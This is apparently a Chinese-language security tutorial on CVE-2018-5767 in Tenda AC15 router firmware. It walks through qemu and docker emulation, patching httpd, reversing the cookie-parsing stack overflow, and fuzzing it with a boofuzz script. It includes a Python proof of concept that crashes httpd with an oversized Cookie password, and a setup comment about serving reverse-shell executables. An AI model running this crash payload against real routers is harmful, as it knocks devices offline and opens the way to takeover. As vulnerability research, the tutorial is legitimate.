本篇文章的导向在于分析Tenda AC15固件中所存在的缓冲区溢出,并尝试结合boofuzz对漏洞点进行简单的探索,对boofuzz原理感兴趣的现在可以关闭这个网页了。
1、环境搭建
boofuzz项目地址:https://github.com/jtpereyda/boofuzz
这里我选择将boofuzz安装到python的虚拟环境中:
$ sudo apt install python3-dev libffi-dev build-essential virtualenvwrapper
$ export WORKON_HOME=$HOME/Python-workhome
$ source /usr/share/virtualenvwrapper/virtualenvwrapper.sh
$ mkvirtualenv --python=$(which python3) boofuzz && pip install boofuzz
# 新建终端后需要执行如下两条命令启动虚拟环境,方便起见可以将它们追加到~/.bashrc中
【1】$ export WORKON_HOME=$HOME/Python-workhome
【2】$ source /usr/share/virtualenvwrapper/virtualenvwrapper.sh
$ workon boofuzz【进入虚拟环境】

安装的boofuzz版本为0.4.1。然后拉取我修改后的仿真docker环境:docker pull ccr.ccs.tencentyun.com/cyberangel-public/iot-emu:tenda_ac15_cve-2018-5767。
趁着拉取docker的时间,为了避免一些错误,使用源码编译的方式安装binwalk而非apt install:
https://github.com/ReFirmLabs/binwalk
sudo ./deps.sh			# 在ubuntu下仅需执行该命令即可,详见 https://github.com/ReFirmLabs/binwalk/blob/master/INSTALL.md
                    # 检查依赖的安装
sudo python3 ./setup.py install
2、分析固件(qemu-user)
该路由器的固件可以在文章开头的附件中下载。
使用binwalk对固件进行解压binwalk -e US_AC15V1.0BR_V15.03.1.16_multi_TD01.bin:

squashfs-root文件夹是该路由器的文件系统,使用qemu-arm-static尝试启动bin下的httpd:
$ cp $(which qemu-arm-static) ./
$ sudo chroot . ./qemu-arm-static ./bin/httpd【等价于: $ sudo chroot . ./qemu-arm-static ./bin/sh && ./bin/httpd 】
$ sudo chroot . ./qemu-arm-static -g 1234 ./bin/httpd		# gdb调试
可以发现启动httpd时卡住了:

拖入到IDA对Welcome to ...交叉引用,来到main:

笔者注:根据该文件有“2.1.8”和websSecurityHandler等字样可以确定是goahead,根据该版本的源码的函数逻辑与框架能部分恢复一些符号:https://github.com/embedthis/goahead/releases/tag/v2.1.8

路由器厂商会在goahead原版基础上修改和添加一些功能,所以只能“部分恢复”一些符号与结构体,但是这也足够帮助我们分析了。
有两处地方值得注意:

1.check_network是导致死循环的原因。
2.需要让ConnectCfm的返回值为true,进入if语句内部。
别想太复杂,我们先不去深究两个函数的具体实现,只需要对这两个分支跳转进行patch即可,第一处:

第二处:

patch后回到伪代码:

将修改后的可执行文件保存导出:

再次尝试运行sudo chroot . ./qemu-arm-static ./bin/httpd_patch:

有一些报错,无伤大雅,但最重要的是最后的ip地址不正常:

回到IDA中,找到"httpd listen"的调用位置:

qemu-gdb确定函数调用链:
$ sudo chroot . ./qemu-arm-static -g 1234 ./bin/httpd_patch
# 另起终端
$ s
  $ set architecture arm
  $ b *0x1A36C
  $ target remote :1234

可以确定的是sub_28338调用了sub_1A36C:
.text:000283DC E2 C7 FF EB                   BL              sub_1A36C			# call sub_1A36C
.text:000283DC
.text:000283E0 00 20 A0 E1                   MOV             R2, R0					# return_addr

直接在IDA对sub_28338交叉引用,根据字符串可知此流程由tcp_timestamps函数调用:


结合IDA分析并重复上面步骤,得到函数完整调用链:main -> initWebs -> tcp_timestamps -> sub_28338 -> sub_1A36C -> printf(Error Msg)。下面对printf的ip参数跟踪:

顺着调用链来到:

ip来自全局变量g_lan_ip,最后追踪到:

getIfIp函数的返回为-1,正常流程应该进入与外层的if对应的else分支。所以之前的初始化步骤全部都有问题,因为strcmpRet关联着很多函数:

关联最多的为GetValue函数,它被定义在动态链接库libCfm.so中:

这个函数与socket有关,如果要分析的话代码量太大,所以我们先从main函数开头的几个函数下手。注意到与网络有关的函数check_network,它的本体存在于libcommon.so中:

其中,a1是传入的buffer2(memset(buffer2, 0, sizeof(buffer2));),逐步进入函数j_getLanIfName() -> getLanIfName() -> get_eth_name(0)查看:

在libChipApi.so可以找到该函数的定义:

所以需要自己我们新建一个虚拟网桥(Virtual Bridge)br0:
$ sudo brctl addbr br0
$ sudo ifconfig br0 192.168.2.3/24
尝试重新启动:


再次进行访问:

能访问了但不能完全访问,根据./etc_ro/rcS:

我们也这样操作一下cp -rf ./webroot_ro/* ./webroot/,然后刷新一下就正常了:
httpd的文件保护如下:

CVE-2018-5767的漏洞点在httpd的厂商自己实现的R7WebsSecurityHandler函数中,如下图所示:

经IDA交叉引用发现固件没有调用goahead自带的websSecurityHandler而是调用了R7WebsSecurityHandler,但不必担心,后者是基于前者实现的。
IDA识别a1出来的是int型,但实际上是webs_t类型的结构体:

// webs.h
【1】
typedef struct websRec {
	ringq_t			header;				/* Header dynamic string */
	time_t			since;				/* Parsed if-modified-since time */
	sym_fd_t		cgiVars;			/* CGI standard variables */
	sym_fd_t		cgiQuery;			/* CGI decoded query string */
	time_t			timestamp;			/* Last transaction with browser */
	int				timeout;			/* Timeout handle */
	char_t			ipaddr[32];			/* Connecting ipaddress */
	char_t			type[64];			/* Mime type */
	char_t			*dir;				/* Directory containing the page */
	char_t			*path;				/* Path name without query */
	char_t			*url;				/* Full request url */
	char_t			*host;				/* Requested host */
	char_t			*lpath;				/* Cache local path name */
	char_t			*query;				/* Request query */
	char_t			*decodedQuery;		/* Decoded request query */
	char_t			*authType;			/* Authorization type (Basic/DAA) */
	char_t			*password;			/* Authorization password */
	char_t			*userName;			/* Authorization username */
	char_t			*cookie;			/* Cookie string */
	char_t			*userAgent;			/* User agent (browser) */
	char_t			*protocol;			/* Protocol (normally HTTP) */
	char_t			*protoVersion;		/* Protocol version */
	int				sid;				/* Socket id (handler) */
	int				listenSid;			/* Listen Socket id */
	int				port;				/* Request port number */
	int				state;				/* Current state */
	int				flags;				/* Current flags -- see above */
	int				code;				/* Request result code */
	int				clen;				/* Content length */
	int				wid;				/* Index into webs */
	char_t			*cgiStdin;			/* filename for CGI stdin */
	int				docfd;				/* Document file descriptor */
	int				numbytes;			/* Bytes to transfer to browser */
	int				written;			/* Bytes actually transferred */
	void			(*writeSocket)(struct websRec *wp);
#ifdef DIGEST_ACCESS_SUPPORT
    char_t			*realm;		/* usually the same as "host" from websRec */
    char_t			*nonce;		/* opaque-to-client string sent by server */
    char_t			*digest;	/* digest form of user password */
    char_t			*uri;		/* URI found in DAA header */
    char_t			*opaque;	/* opaque value passed from server */
    char_t			*nc;		/* nonce count */
    char_t			*cnonce;	/* check nonce */
    char_t			*qop;		/* quality operator */
#endif
#ifdef WEBS_SSL_SUPPORT
	websSSL_t		*wsp;		/* SSL data structure */
#endif
} websRec;
-------------------------------------------------------------------------------------------------------------
【2】:
typedef websRec	*webs_t;
在IDA中导入结构体,修复之后的效果如下:

漏洞存在的原因很明显,存在栈溢出:
1.程序没有限制用户的cookie长度
2.sscanf在解析参数的时候没有限制解析的长度
// gcc -g test.c -o test
# include <stdio.h>
# include <string.h>
int main(){
    char* str = "username=cyberangel;passwd=IoT;whoami=root";
    char result[100] = "";
    char* p = "";
    p = strstr(str, "passwd=");
    printf("strstr() result is %s\n", p);
	sscanf(p, "%*[^=]=%[^;];*", result);
	printf("Regular Expression is %s\n", result);
	return 0;
}

解析后的结果为cookie的passwd。为了让fuzzer能fuzz到崩溃点,poc要满足以下条件:

很简单,只需要让我们的请求中包含"/goform/xxx"就可以靠近漏洞点(注意strncmp的返回值,相同为假)。那我们就拿/goform/cyberangel来测试吧,在docker中验证是否能够栈溢出:
import requests
import socket
import socks
import http
socks.set_default_proxy(socks.SOCKS5, "127.0.0.1", 2345)		# socket代理
socket.socket = socks.socksocket

def main():
    url = "http://192.168.2.2/goform/cyberangel"
    try:
        cookie = {"Cookie":"password=" + "A"*501}
        res = requests.get(url=url,cookies=cookie)
        print(res.text)
    except:
        print("overflow!")

if __name__ == '__main__':
      main()

由于httpd崩溃(DOS攻击)导致触发python异常:

curl --location:解析重定向之后的网页。
3、Docker(qemu-system)

docker中使用的是qemu-system,在拉取镜像后启动容器:sudo docker run -it --privileged -p 1234:22 c1687db529e0 /bin/bash 之后直接运行/root/run.sh以一步启动模拟环境,时间稍微有点长,在此过程中请耐心等待:

新建虚拟机终端,执行ssh -D 2345 root@127.0.0.1 -p 1234在本地开启端口转发,即让docker暴露的1234端口转发到本地的2345,ssh密码为cyberangel。然后将浏览器的代理设置为socket:
最后在浏览器中访问http://192.168.2.2/main.html就能访问到路由器的管理页面了,相当于流量的路径是这样的:虚拟机 -> Docker -> Qemu。核心启动脚本run.sh如下:
- 192.168.2.1:docker内部ip
- 192.168.2.2:qemu的ip
#/bin/bash

//解压路由器固件
cd /root/firmware
rm -r ./_*          # 删除之前解压的后的文件
binwalk -e *.bin    # 重新解压路由器固件
cd _*/
pwd
tar czf squashfs-root.tar.gz ./squashfs-root && rm -r ./squashfs-root   # 对文件系统进行打包
cd /root

# 启动 ssh 服务
service ssh start

# 配置网卡
tunctl -t tap0
ifconfig tap0 192.168.2.1/24

# 启动 http 服务

nohup python3 -m http.server 8000 1>&/dev/null &												#启动http服务,方便之后下载tools目录下具有反弹shell功能的可执行文件msf

# 进入 qemu 镜像目录
cd /root/qemu-system/armhf/images

# 自动化docker容器与qemu交互脚本
/usr/bin/expect<<EOF
set timeout 10000
spawn qemu-system-arm -M vexpress-a9 -kernel vmlinuz-3.2.0-4-vexpress -initrd initrd.img-3.2.0-4-vexpress -drive if=sd,file=debian_wheezy_armhf_standard.qcow2 -append "root=/dev/mmcblk0p2" -net nic -net tap,ifname=tap0,script=no,downscript=no -nographic

expect "debian-armhf login:"
send "root\r"
expect "Password:"
send "root\r"

expect "root@debian-armhf:~# "
send "ifconfig eth0 192.168.2.2/24\r"

#expect "root@debian-armhf:~# "
#send "echo 0 > /proc/sys/kernel/randomize_va_space\r"

expect "root@debian-armhf:~# "
send "scp root@192.168.2.1:/root/firmware/_*/squashfs-root.tar.gz /root/squashfs-root.tar.gz\r"
expect {
"(yes/no)? " { send "yes\r"; exp_continue }
"password: " { send "cyberangel\r" }
}

expect "root@debian-armhf:~# "
send "tar xzf squashfs-root.tar.gz && rm squashfs-root.tar.gz\r"
expect "root@debian-armhf:~# "
send "mount -o bind /dev ./squashfs-root/dev && mount -t proc /proc ./squashfs-root/proc\r"

expect "root@debian-armhf:~# "
send "scp -r root@192.168.2.1:/root/tools /root/squashfs-root/tools\r"
expect {
"(yes/no)? " { send "yes\r"; exp_continue }
"password: " { send "cyberangel\r" }
}

expect "root@debian-armhf:~# "
send "chmod +x ./squashfs-root/tools/patch.sh && /bin/sh ./squashfs-root/tools/patch.sh\r"

expect "root@debian-armhf:~# "
send "chroot squashfs-root/ sh\r"
expect "# "
send "brctl addbr br0 && ifconfig br0 192.168.2.2/24 up\r"
expect "# "
send "/bin/httpd 1>/dev/null 2>&1 &\r"
expect "# "
send "sleep 1 && chmod +x tools/getlibc.sh && /bin/sh tools/getlibc.sh\r"

expect eof
EOF
qemu-system模拟的核心命令如下:
$ mount -o bind /dev ./squashfs-root/dev && mount -t proc /proc ./squashfs-root/proc
$ chroot squashfs-root/ sh
$ /bin/httpd
$ sleep 1 && chmod +x tools/getlibc.sh && /bin/sh tools/getlibc.sh 			# 获取/lib/libc.so的基地址
自动patch可执行文件的脚本(机器码):
#!/bin/bash

# patch connectcfm 和 check_network 的返回值为1 "mov r3, #1"
printf '\x01\x30\xa0\xe3' | dd of=/root/squashfs-root/bin/httpd bs=1 count=4 seek=151476 conv=notrunc
printf '\x01\x30\xa0\xe3' | dd of=/root/squashfs-root/bin/httpd bs=1 count=4 seek=151440 conv=notrunc
docker的http服务(8000端口):
4、fuzz漏洞点
这里使用boofuzz这个工具,编写脚本时可以参考官方手册:https://boofuzz.readthedocs.io/en/stable/user/install.html。
整个流程很简单,只需利用boofuzz里面的库仿写请求就行了,需要注意的点我都用中文或英文注释到了下面,相信你一看就懂:
from boofuzz import *
import socket
import socks
socks.set_default_proxy(socks.SOCKS5, "127.0.0.1", 2345)
socket.socket = socks.socksocket


def check_response(target, fuzz_data_logger, session, *args, **kwargs):
    # callback
    fuzz_data_logger.log_info("Checking this response...")
    fuzz_data_logger.log_info("We will receive 512 bytes data...")
    try:
        response = target.recv(512)
    except:
        fuzz_data_logger.log_fail("Unable to connect to target. Closing...")
        target.close()              # close this target (fuzzer's thread)
        return

    # if empty response
    if not response:
        fuzz_data_logger.log_fail("Empty response, target may be hung. Closing...")
        target.close()
        return

    fuzz_data_logger.log_info("response check...\n" + response.decode())
    target.close()
    return


def main():
    session = Session(              # create a new session
        target=Target(
            connection=SocketConnection("192.168.2.2", 80, proto="tcp"),
        ),
        post_test_case_callbacks=[check_response],
        # post_test_case_callbacks (list of method)
        #       – The registered method will be called after each fuzz test case. Default None.
        # so , check_response is callback function
    )

    s_initialize(name="Request")    # initialize a new block request , the param named "name" is string type

    with s_block("Request-Header"):   # open and set a new block under the current request
        '''
            s_static(value: Any = None, name: str = None):在fuzz过程中不会突变的变量
            s_string(value: str = "", size: int = None, padding: Any = b"\u0000", encoding: str = "ascii", fuzzable: bool = True, max_len: int = None, name: str = None) -> None
                和static相似,但s_string更具扩展性,可以指定该数据在fuzz的过程中是否发生突变
        '''
        '''
            Request Format:
                GET /goform/cyberangel HTTP/1.1
                Host: 192.168.2.2
                User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
                Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
                Accept-Language: en-US,en;q=0.5
                Accept-Encoding: gzip, deflate
                Connection: keep-alive
                Upgrade-Insecure-Requests: 1
        '''
        # Line 1
        s_static("GET", name="Method")                     # set request method
        s_static(" ", name="space-1-1")
        s_static("/goform/cyberangel")                      # set url
        s_static(" ", name="space-1-2")
        s_static("HTTP/1.1", name="HTTP_VERSION")           # set http version
        s_static("\r\n", name="Request-Line-CRLF-1")        # each piece of data is backed by a "\r\n"

        # Line 2
        s_static("Host:")
        s_static(" ", name="space-2-1")
        s_static("192.168.2.2", name="IP address")
        s_static("\r\n", name="Request-Line-CRLF-2")

        # Line 3
        s_static("User-Agent:", name="User-Agent")
        s_static(" ", name="space-3-1")
        s_static("Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0",name="User-Agent-Value")
        s_static("\r\n", name="Request-Line-CRLF-3")

        # Line 4
        s_static("Accept:", name="Accept")
        s_static(" ", name="space-4-1")
        s_static("text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", name="Accept-Value")
        s_static("\r\n", name="Request-Line-CRLF-4")

        # Line 5
        s_static("Accept-Language:", name="Accept-Language")
        s_static(" ", name="space-5-1")
        s_static("en-US,en;q=0.5",name="Accept-Language-Value")
        s_static("\r\n", name="Request-Line-CRLF-5")

        # Line 6
        s_static("Accept-Encoding:", name="Accept-Encoding")
        s_static(" ", name="space-6-1")
        s_static("gzip, deflate", name="Accept-Encoding-Value")
        s_static("\r\n", name="Request-Line-CRLF-6")

        # Line 7
        s_static("Connection:")
        s_static(" ", name="space-7-1")
        s_static("keep-alive", name="Connection state")
        s_static("\r\n", name="Request-Line-CRLF-7")

        '''
            important
        '''
        # Line 8
        '''
            "Cookie: password=cyberangel"
        '''
        s_static("Cookie: ")
        s_static("password=", name="key-password")
        s_string("cyberangel", fuzzable=True)        # fuzz password
        s_static("\r\n", name="Request-Line-CRLF-8")
        # over
        s_static("\r\n")
        s_static("\r\n")


    session.connect(s_get("Request"))
    try:
        session.fuzz()          # if except, and the socket proxy has disconnected, httpd is crashed
    except:
        print("overflow!")

if __name__ == "__main__":
    main()
效果如下:
